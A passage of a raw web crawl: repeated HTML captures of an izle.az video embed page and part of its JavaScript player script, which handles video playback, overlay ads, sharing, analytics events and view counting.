onclick="showhide('overlaybanner');" src="[data-uri]" /> </div> </div> </div>  <div id="myvidel"></div> </div><div id="sharebut" onclick="showhide('sharepopup'); myga('share all', 'share-0');" title="Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 57.884 57.884" style="enable-background:new 0 0 57.884 57.884;" xml:space="preserve" width="22px" height="22px"><g>	<path d="M45.975,37.031c-3.049,0-5.783,1.314-7.69,3.4l-16.566-7.968c0.396-1.103,0.622-2.282,0.622-3.521  c0-1.237-0.227-2.418-0.622-3.521l16.566-7.966c1.907,2.085,4.644,3.402,7.69,3.402c5.759,0,10.429-4.669,10.429-10.428  C56.404,4.669,51.734,0,45.975,0c-5.76,0-10.429,4.669-10.429,10.429c0,0.552,0.056,1.09,0.139,1.619l-17.635,8.479  c-1.724-1.26-3.842-2.012-6.141-2.012c-5.759,0-10.428,4.668-10.428,10.425c0,5.762,4.669,10.43,10.428,10.43  c2.299,0,4.417-0.752,6.14-2.014l17.634,8.481c-0.082,0.529-0.139,1.067-0.139,1.619c0,5.76,4.67,10.428,10.43,10.428  c5.759,0,10.428-4.668,10.428-10.428C56.402,41.697,51.734,37.031,45.975,37.031z" fill="#e1e2e4"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>  <div id="sharepopup" style="display:none;">  <span id="sharebut-close" onclick="showhide('sharepopup');" >x</span> <br>  <textarea id="sharebut-url" onclick="shareCopy();" rows="3" readonly="true">&lt;iframe width=&quot;600&quot; height=&quot;340&quot; src=&quot;//izle.az/embed/57023&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>   </div><span id="avaloner" aid="/I2xYOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDlShPtSK1R3KjLshVUcbjKSWeJVq0AUZXi=bPK3qPRSZISA/Dt4hjFShPtSKISAZOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDRxYIHaZOlpbj2+KepOYzSAKP=NyIguEPH3ZOTNyktX/DtwYf2sycw7WVSmhIM4qjw7KPROKP57EeN3EAUO2jYdEzGgypF25DZNYVSAYINBZXJsG1MOZIuSbPYwYnpOGeTstDZNyVL3hVg+bPU0/Dt4h3ZNK0tuhPHOhktAKjZBZXTOZfYSqzaxYIF+hIBkK0H+hfLXyzHShOlahkxuhIg7YVKRhIgcqktSKPiNqPg+hkYzYPg+yVL3KPH4/Xs7bPK3qPRS/Xs7KISV/NQQ" atype="0"></span><div style="position: absolute; left: -9000px;">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K5VQPX9');</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VQPX9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9fcd76ede84f198eb499f3973e325d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://izle.az/embed/y82zNbEwNzc1sAQA
body_size: 3194
content:
<!DOCTYPE html> <html> <head> <title>Video embed - 57023</title> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="cache-control" content="no-cache"/> <style> html, body{height:100%;width:100%;} body { background: #000; overflow: hidden;margin: 0;padding: 0;border: 0;outline: 0; font-size: 12px;	font-family: Arial, Helvetica, sans-serif; color: #fff; } a { text-decoration: none; } a:hover { text-decoration: underline; } </style> <script> var mybase = '/'; var mytime = 1769365179; var myid = '57023'; var myref = 'bf2pyfGmW3BxEzgSWzFmWVHaqzHAWcMkGnZc'; var myplaytip = 0; var myplayer; var myhs = '1aa2e131e2a06fd3962dded1373bbdc4'; var mydomes = 'bjx+KDUuENQQ'; var myyoutube = 0; var myismobile = 0; var updviw = 1;  function bblog(msg){}  </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script type="text/javascript" src="/flvplayerm/jwplayer.js?=34"></script><script> var text_timeoutreklam = 'xx секунд'; var text_closereklam = 'закрыть рекламу'; var text_share = 'Поделись';  var share_url = '//izle.az/embed/57023'; var site_url_share = 'https://izle.az/'; var page_url = 'https://izle.az/embed/57023'; var img_url = ''; var skipoffset_value = 10; var deltime_plus = 5;  var protocol = ('https:' == document.location.protocol ? 'https:' : 'http:'); </script>  <style>.hide {display: none;} .show {display: block;} .clear {clear: both;} img{border:0 none} .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;clear: both;} .embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;} .embed-responsive-16by9 {padding-bottom: 56.25%;} .embed-responsive-4by3 {padding-bottom: 75%;} #sharebut {display: inline-block;position:absolute;top: 15px;right: 15px;z-index: 500;background: #303440;color: #e1e2e4;padding: 5px 8px;cursor: pointer;border-radius: 6px;} #sharebut:hover {} #sharepopup {position:absolute;top: 55px;right: 15px;z-index: 1000;width: 90%;max-width: 600px;background-color: #303440; margin: 0 auto;color: #fff;border-radius: 3px;} #sharepopup textarea{border-radius: 3px;border: 0 none;height: 60px;} #sharepopup span {display: inline-block;margin: 10px 0 10px 10px;} #sharebut-url {background-color: #666;color: white;margin: 10px;width: 95%;padding: 5px;} #sharebut-close {position: absolute;top: -10px;right: 10px;display: inline-block;cursor: pointer;font-size: 18px;} #sharebut-copy {width: 90px;text-align: center;background-color: black;border: 1px solid white;color: white;margin: 10px;} #wrapvideo {position: relative;height: 100%;} #reklamkod {display: none;margin: 10px auto;margin-top: 2%;overflow: hidden;max-width: 90%;max-height: 100%;} #rekclose {position: absolute;bottom: 30px;left: 10px;color: #fff;cursor: pointer;z-index: 1010;display: block;} #mediarek {position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0; right: 0;overflow: hidden;cursor: pointer;pointer-events: all;z-index: 900;} #mediarek iframe, #mediarek embed, #mediarek img {max-width: 100%;} .bgshadow {background: rgba(0,0,0, 0.8) !important;} #mediarek video, #mediarek #imgmedia {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;margin: auto;background: transparent;} #myvidel, #myvidel video {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%; height: 100%; margin: auto;background: transparent;} .mejs-container {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;} .mejs-overlay {width: 100%;height: 100%;} .mejs-mediaelement {background: #000 no-repeat 50% 50%;background-size: contain;} #overlaybanner {display: none;position: absolute;bottom: 30px;width: 100%;max-width: 100%;max-height: 100px;text-align: center;z-index: 1000;} #overlaybanner iframe, #overlaybanner embed, #overlaybanner img {max-width: 100%;} #overlaybanner img{cursor: pointer;} #oholder{max-width: 90%; display: inline-block;zoom: 1;*display: inline;margin: 0px auto;border: 0px solid #eeebeb;} #oimgoverlay{display: block;margin: 0px auto;} #oimgclose{z-index: 1010;right: 20%;top: -8px;position: absolute;display: none;cursor: pointer;} #oimgclose:hover{opacity: 0.7;}</style><script type="text/javascript" src="/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de"></script></head><body class='myplayer_0'><div id="wrapvideo"> <script> var mediarek_json = {"id":"4","url":"https:\/\/unvan.az","catid":"4","duration":"15","skip":"10","player":0}; </script> <div id="overlaybanner" data-offset="3"> <div style="position: relative; width: 100%;"> <div id="oholder"> <a href="https://servis.az" target="_blank"><img src="http://unvan.az/banner/ustaservis_mobil.png" height="90" ></a> <img id="oimgclose" onclick="showhide('overlaybanner');" src="[data-uri]" /> </div> </div> </div>  <div id="myvidel"></div> </div><div id="sharebut" onclick="showhide('sharepopup'); myga('share all', 'share-0');" title="Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 57.884 57.884" style="enable-background:new 0 0 57.884 57.884;" xml:space="preserve" width="22px" height="22px"><g>	<path d="M45.975,37.031c-3.049,0-5.783,1.314-7.69,3.4l-16.566-7.968c0.396-1.103,0.622-2.282,0.622-3.521  c0-1.237-0.227-2.418-0.622-3.521l16.566-7.966c1.907,2.085,4.644,3.402,7.69,3.402c5.759,0,10.429-4.669,10.429-10.428  C56.404,4.669,51.734,0,45.975,0c-5.76,0-10.429,4.669-10.429,10.429c0,0.552,0.056,1.09,0.139,1.619l-17.635,8.479  c-1.724-1.26-3.842-2.012-6.141-2.012c-5.759,0-10.428,4.668-10.428,10.425c0,5.762,4.669,10.43,10.428,10.43  c2.299,0,4.417-0.752,6.14-2.014l17.634,8.481c-0.082,0.529-0.139,1.067-0.139,1.619c0,5.76,4.67,10.428,10.43,10.428  c5.759,0,10.428-4.668,10.428-10.428C56.402,41.697,51.734,37.031,45.975,37.031z" fill="#e1e2e4"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>  <div id="sharepopup" style="display:none;">  <span id="sharebut-close" onclick="showhide('sharepopup');" >x</span> <br>  <textarea id="sharebut-url" onclick="shareCopy();" rows="3" readonly="true">&lt;iframe width=&quot;600&quot; height=&quot;340&quot; src=&quot;//izle.az/embed/57023&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>   </div><span id="avaloner" aid="/I2xYOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDlShPtSK1R3KjLshVUcbjKSWeJVq0AUZXi=bPK3qPRSZISA/Dt4hjFShPtSKISAZOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDRxYIHaZOlpbj2+KepOYzSAKP=NyIguEPH3ZOTNyktX/DtwYf2sycw7WVSmhIM4qjw7KPROKP57EeN3EAUO2jYdEzGgypF25DZNYVSAYINBZXJsG1MOZIuSbPYwYnpOGeTstDZNyVL3hVg+bPU0/Dt4h3ZNK0tuhPHOhktAKjZBZXTOZfYSqzaxYIF+hIBkK0H+hfLXyzHShOlahkxuhIg7YVKRhIgcqktSKPiNqPg+hkYzYPg+yVL3KPH4/Xs7bPK3qPRS/Xs7KISV/NQQ" atype="0"></span><div style="position: absolute; left: -9000px;">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K5VQPX9');</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VQPX9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9fcd76ede84f198eb499f3973e325d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://izle.az/embed/y82zNbEwNzc1sAQA
body_size: 3464
content:
<!DOCTYPE html> <html> <head> <title>Video embed - 57023</title> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="cache-control" content="no-cache"/> <style> html, body{height:100%;width:100%;} body { background: #000; overflow: hidden;margin: 0;padding: 0;border: 0;outline: 0; font-size: 12px;	font-family: Arial, Helvetica, sans-serif; color: #fff; } a { text-decoration: none; } a:hover { text-decoration: underline; } </style> <script> var mybase = '/'; var mytime = 1769365180; var myid = '57023'; var myref = 'bf2pyfGmW3BxEzgSWzFmWVHaqzHAWkAiG0xdqAHke0xXGjLlMMJQ'; var myplaytip = 0; var myplayer; var myhs = '1aa2e131e2a06fd3962dded1373bbdc4'; var mydomes = 'bjx+KDUuENQQ'; var myyoutube = 0; var myismobile = 0; var updviw = 1;  function bblog(msg){}  </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script type="text/javascript" src="/flvplayerm/jwplayer.js?=34"></script><script> var text_timeoutreklam = 'xx секунд'; var text_closereklam = 'закрыть рекламу'; var text_share = 'Поделись';  var share_url = '//izle.az/embed/57023'; var site_url_share = 'https://izle.az/'; var page_url = 'https://izle.az/embed/57023'; var img_url = ''; var skipoffset_value = 10; var deltime_plus = 5;  var protocol = ('https:' == document.location.protocol ? 'https:' : 'http:'); </script>  <style>.hide {display: none;} .show {display: block;} .clear {clear: both;} img{border:0 none} .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;clear: both;} .embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;} .embed-responsive-16by9 {padding-bottom: 56.25%;} .embed-responsive-4by3 {padding-bottom: 75%;} #sharebut {display: inline-block;position:absolute;top: 15px;right: 15px;z-index: 500;background: #303440;color: #e1e2e4;padding: 5px 8px;cursor: pointer;border-radius: 6px;} #sharebut:hover {} #sharepopup {position:absolute;top: 55px;right: 15px;z-index: 1000;width: 90%;max-width: 600px;background-color: #303440; margin: 0 auto;color: #fff;border-radius: 3px;} #sharepopup textarea{border-radius: 3px;border: 0 none;height: 60px;} #sharepopup span {display: inline-block;margin: 10px 0 10px 10px;} #sharebut-url {background-color: #666;color: white;margin: 10px;width: 95%;padding: 5px;} #sharebut-close {position: absolute;top: -10px;right: 10px;display: inline-block;cursor: pointer;font-size: 18px;} #sharebut-copy {width: 90px;text-align: center;background-color: black;border: 1px solid white;color: white;margin: 10px;} #wrapvideo {position: relative;height: 100%;} #reklamkod {display: none;margin: 10px auto;margin-top: 2%;overflow: hidden;max-width: 90%;max-height: 100%;} #rekclose {position: absolute;bottom: 30px;left: 10px;color: #fff;cursor: pointer;z-index: 1010;display: block;} #mediarek {position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0; right: 0;overflow: hidden;cursor: pointer;pointer-events: all;z-index: 900;} #mediarek iframe, #mediarek embed, #mediarek img {max-width: 100%;} .bgshadow {background: rgba(0,0,0, 0.8) !important;} #mediarek video, #mediarek #imgmedia {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;margin: auto;background: transparent;} #myvidel, #myvidel video {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%; height: 100%; margin: auto;background: transparent;} .mejs-container {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;} .mejs-overlay {width: 100%;height: 100%;} .mejs-mediaelement {background: #000 no-repeat 50% 50%;background-size: contain;} #overlaybanner {display: none;position: absolute;bottom: 30px;width: 100%;max-width: 100%;max-height: 100px;text-align: center;z-index: 1000;} #overlaybanner iframe, #overlaybanner embed, #overlaybanner img {max-width: 100%;} #overlaybanner img{cursor: pointer;} #oholder{max-width: 90%; display: inline-block;zoom: 1;*display: inline;margin: 0px auto;border: 0px solid #eeebeb;} #oimgoverlay{display: block;margin: 0px auto;} #oimgclose{z-index: 1010;right: 20%;top: -8px;position: absolute;display: none;cursor: pointer;} #oimgclose:hover{opacity: 0.7;}</style><script type="text/javascript" src="/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de"></script></head><body class='myplayer_0'><div id="wrapvideo"> <script> var mediarek_json = {"id":"4","url":"https:\/\/unvan.az","catid":"4","duration":"15","skip":"10","player":0}; </script> <div id="overlaybanner" data-offset="3"> <div style="position: relative; width: 100%;"> <div id="oholder"> <a href="https://servis.az" target="_blank"><img src="http://unvan.az/banner/ustaservis_mobil.png" height="90" ></a> <img id="oimgclose" onclick="showhide('overlaybanner');" src="[data-uri]" /> </div> </div> </div>  <div id="myvidel"></div> </div><div id="sharebut" onclick="showhide('sharepopup'); myga('share all', 'share-0');" title="Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 57.884 57.884" style="enable-background:new 0 0 57.884 57.884;" xml:space="preserve" width="22px" height="22px"><g>	<path d="M45.975,37.031c-3.049,0-5.783,1.314-7.69,3.4l-16.566-7.968c0.396-1.103,0.622-2.282,0.622-3.521  c0-1.237-0.227-2.418-0.622-3.521l16.566-7.966c1.907,2.085,4.644,3.402,7.69,3.402c5.759,0,10.429-4.669,10.429-10.428  C56.404,4.669,51.734,0,45.975,0c-5.76,0-10.429,4.669-10.429,10.429c0,0.552,0.056,1.09,0.139,1.619l-17.635,8.479  c-1.724-1.26-3.842-2.012-6.141-2.012c-5.759,0-10.428,4.668-10.428,10.425c0,5.762,4.669,10.43,10.428,10.43  c2.299,0,4.417-0.752,6.14-2.014l17.634,8.481c-0.082,0.529-0.139,1.067-0.139,1.619c0,5.76,4.67,10.428,10.43,10.428  c5.759,0,10.428-4.668,10.428-10.428C56.402,41.697,51.734,37.031,45.975,37.031z" fill="#e1e2e4"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>  <div id="sharepopup" style="display:none;">  <span id="sharebut-close" onclick="showhide('sharepopup');" >x</span> <br>  <textarea id="sharebut-url" onclick="shareCopy();" rows="3" readonly="true">&lt;iframe width=&quot;600&quot; height=&quot;340&quot; src=&quot;//izle.az/embed/57023&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>   </div><span id="avaloner" aid="/I2xYOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDlShPtSK1R3KjLshVUcbjKSWeJVq0AUZXi=bPK3qPRSZISA/Dt4hjFShPtSKISAZOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDRxYIHaZOlpbj2+KepOYzSAKP=NyIguEPH3ZOTNyktX/DtwYf2sycw7WVSmhIM4qjw7KPROKP57EeN3EAUO2jYdEzGgypF25DZNYVSAYINBZXJsG1MOZIuSbPYwYnpOGeTstDZNyVL3hVg+bPU0/Dt4h3ZNK0tuhPHOhktAKjZBZXTOZfYSqzaxYIF+hIBkK0H+hfLXyzHShOlahkxuhIg7YVKRhIgcqktSKPiNqPg+hkYzYPg+yVL3KPH4/Xs7bPK3qPRS/Xs7KISV/NQQ" atype="0"></span><div style="position: absolute; left: -9000px;">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K5VQPX9');</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VQPX9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9fcd76ede84f198eb499f3973e325d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de
body_size: 5773
content:
  
if (!window.console) {window.console = {};window.console.log = function(){};} 

function shareCopy() {
	var url = document.getElementById("sharebut-url").select();
	try {
		var iscopyd = document.execCommand('copy');
		var msg = iscopyd ? 'Ok' : 'Problem';
		console.log('Copy ' + msg);
	} catch (err) {
		console.log('cannot copy');
	}
	
	shareajxs();
}


var shareajx89 = 0;
function shareajxs() {
	if(!shareajx89) {
		shareajx89=1;
		$.ajax({ url: mybase+"ajax.php?m=video&act=admetnato", method: "POST", data: '1=1', cache: false}).done(function( msg ) { bblog(msg); });
	}
	bblog('share ajx: '+shareajx89);
	myga('share ajx-klik');
}
 
function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el);}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function makerekframe(urlbb, height, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
var n='<ifra'+'me class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;" scrolling="no"></ifra'+'me>';
document.write(n);
}

function vidainit(avid) {
if(avid.indexOf('<') == -1 ) {
    avid = bdetrim(avid);
}

if(myplaytip == 1) {


/* old jw player */
if(1) {
    var opts_vid_default = {
        file: avid,
        image: img_url,

        events: {
            onComplete: function () {
                video_ended();
            }
        },

        sharing: {
            link: page_url,
            sites: [],
            code: encodeURIComponent("<ifra" + "me width=\"600\" height=\"340\" src=\"" + share_url + "\" frameborder=\"0\" allowfullscreen></ifra" + "me>"),
            heading: text_share
        },
        autostart: false,
        mute: false,
        skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},

        primary: "html5",
        startparam: "start",

        width: "100%",
        height: "100%",
        aspectratio: "16:9",

        ga: {idstring: 'title', trackingobject: "pageTracker"}
    };

}


if (typeof opts_vid !== 'undefined' && opts_vid) {
	$.extend(true, opts_vid_default, opts_vid);
}


bblog(JSON.stringify( opts_vid_default ));

myplayer = jwplayer("myvidel");
myplayer.setup(opts_vid_default);

myplayer.on("play",function(){ video_started(); bblog('Jwplayer: play'); });

myplayer.on("adImpression",function(){ adsense_started('adClick'); });
myplayer.on("adClick",function(){ myga('player-adClick'); });
myplayer.on("adComplete",function(){ myga('player-adComplete'); });

$(document).one("click", '.jw-dock-button', function() {
	bblog('share jwplay');
	myga('share all', 'share jwplay -'+myplaytip);
});

$(document).one("click", '.jw-sharing-text', function() {
	shareajxs();
});

$(document).one("click", '.jw-banner', function() {
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik jwplay - '+myplaytip);
} );

}

else if(myplaytip == 2) {

    document.getElementById('myvidel').innerHTML = avid;

    var myplayer = videojs('myvideo');
    var opts_vid_default = {
        id: 'myvideo'
    };


    if (typeof opts_vid !== 'undefined' && opts_vid) {
        $.extend(true, opts_vid_default, opts_vid);
    }

    bblog(JSON.stringify( opts_vid_default ));

    myplayer.ima(opts_vid_default);

    myplayer.ready(function() {
        if(img_url) {
            //$('#myvideo').css('background-image', 'url("' + img_url + '")');
        }

        // if(myplayer.played) { video_started(); bblog('Videojs: play'); }
        // if(myplayer.paused) { bblog('Videojs: pause'); }
        // if(myplayer.ended) { video_ended(); }

		/*
        myplayer.played(function() { video_started(); bblog('Videojs: play'); } );
        myplayer.pause( function() { bblog('Videojs: pause');});
        myplayer.ended(function() { video_ended(); });
        */
    });
}

else if(myplaytip == 222) {
	
document.getElementById('myvidel').innerHTML = avid;

myplayer = new MediaElementPlayer('#myvideo', {
	videoWidth: '100%',
	videoHeight: '100%',
	audioWidth: '100%',
	videoVolume: 'horizontal',
	loop: false,
	enableAutosize: true,
    pluginPath: mybase+'mediaelplayer/',
    flashName: mybase+'mediaelplayer/flashmediaelement.swf',
    silverlightName: mybase+'mediaelplayer/silverlightmediaelement.xap',

	success: function(me, node, player) {

	if(img_url) {
	$('.mejs-mediaelement').css('background-image', 'url("' + img_url + '")');
	}
	
me.addEventListener('play', function() { video_started(); bblog('MedElement: play'); },false);
me.addEventListener('pause', function() { bblog('MedElement: pause');},false);
me.addEventListener('ended', function() { video_ended(); },false);
me.addEventListener('canplay', function() {bblog('MedElement: canplay');},false);	
	}
});

} else {

	bblog("iframevideo - start: ");

	document.getElementById('myvidel').innerHTML = avid;
}

}


var adsense_startvar7 = 0;
function adsense_started(tipads) {
	if(adsense_startvar7 == 1) return;
	adsense_startvar7 = 1;
	
	bblog('adstart-'+tipads);
	myga('adstart-'+tipads);
	myga('adstart-ALL');
	
	var mediarek_idbb = 0;
	
	if(typeof mediarek_json === 'undefined' ) {
		var mediarek_obj = document.getElementById('mediarek');
		if(mediarek_obj) mediarek_idbb = mediarek_obj.getAttribute('data-id');
	} else {
		mediarek_idbb = mediarek_json.id;
	}
	
	bblog('Media_Id: '+mediarek_idbb);
	
	if(!mediarek_idbb) return;
	
	var datavars = 'id='+mediarek_idbb+'&myid='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref))+'&dt='+encodeURIComponent(new Date().toUTCString());
	
	$.ajax({ url: mybase+"ajax.php?m=video&act=adstart", method: "POST", data: datavars, cache: false}).done(function( msg ) { bblog(msg); });
}

function video_ended() {
	bblog('video Ended-'+myplaytip);
	
	// youtube stop repeat
	if(myplaytip == 2) {  
		//myplayer.stop();
	}
}

function video_started() {
	bblog('video Started-'+myplaytip);
	
	overlaystart();
}

function overlaystart() {
var overlaybanner = $('#overlaybanner');
if(overlaybanner.length < 1) return;
if(overlaybanner.attr('started') == 1) return;

var offsetbb = parseInt(overlaybanner.data('offset'));

bblog('Overlay st: offset '+offsetbb);

setTimeout(function() { 

overlaybanner.show().attr('started', 1);

var oimg = overlaybanner.find('#oholder');

var oiframe = overlaybanner.find('#oiframe');
if(oiframe.length > 0 && oiframe.attr('bsrc') ) {
	oiframe.attr('src', oiframe.attr('bsrc') );
}

setTimeout(function() { oimgclose_func(oimg); } , 2*1000);

overlaybanner.find('a,iframe').on('click' , function() {
	if (myplaytip == 1) { myplayer.play(); }
	else if(myplaytip == 2) { myplayer.pause(); }
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik - '+myplaytip);
} );

}, offsetbb*1000);


function oimgclose_func(oimg) {
	var position = oimg.position();
	//var rightbb = $(window).width() - position.left - oimg.width();
	var widtho = parseInt(oimg.width());
	var widthww = $(window).width();
	var rightbb = (widthww - widtho) / 2;
	if(widtho < 50) rightbb = 20;
	var topbb = position.top;

	bblog('Overlay pos: '+JSON.stringify(position)+ ' , right: '+rightbb+ ' , widtho: '+widtho + ' , winwidth: '+widthww );
	bblog('Overlay metrics: win.widht:'+$(window).width()+', pos.left:'+position.left+', owidth:'+oimg.width() );

	overlaybanner.find('#oimgclose').show().css({right: rightbb-8});
}

}

function doplayim() { 
for (var player22 in mejs.players) {
	mejs.players[player22].play();
	bblog('Play mediael-'+player22);
}
}

$(function() {

if(!indomes(bdetrim(mydomes+''))) { bblog(',!!'); return; }

function updview_start() {
        if( myplaytip == 1) {
            $(document).one('click touchstart touchmove touchend', function() {
                myga('click-play');
                bblog('onclick'); updview_do();

                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000);}

            });
        }

        if(1) {
            $(document).one('mouseenter mouseleave touchstart touchmove touchend', function() {
                myga('click-play 2');
                bblog('mouseenter'); updview_do();
                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000); }
            });
        }


    }

var updview_bb = 0;
function updview_do() {
if(updview_bb == 1) return;
if(parseInt(myid) > 0 && updviw) {
updview_bb = 1;	
myga('update-view');
var data99 = 'id='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref));
$.ajax({ url: mybase+"ajax.php?m=video&act=updview" , method: "POST", data: data99, cache: false}).done(function( msg ) { bblog(msg); });
}
}


var idb = $('#avaloner');

$('#myvidel').on("contextmenu",function(e) {
bblog('mouse right');
$('#sharepopup').show();
e.preventDefault();
return false;
});

if(typeof mediarek_json !== 'undefined' ) {
skipoffset_value = parseInt(mediarek_json.skip);
}

if(idb.length > 0) {
bblog('vidainit - start - ');
updview_start();
vidainit( idb.attr('aid') );
}



var secondsbb = skipoffset_value;

var wrapvideo = $("#wrapvideo");
var mediarek = $('#mediarek');
var sharebut = $('#sharebut');
var rekclose;
var myplayer_exists = (typeof jwplayer != "undefined")? 1:0;
var is_rekclosended = 0;

if(mediarek.length > 0) {
	if(mediarek.data('video') || mediarek.data('image')) { 
		mediarek.one("click", init_start_video );
	} else {
		if(mediarek.data('avto')) { init_start_kod(); }
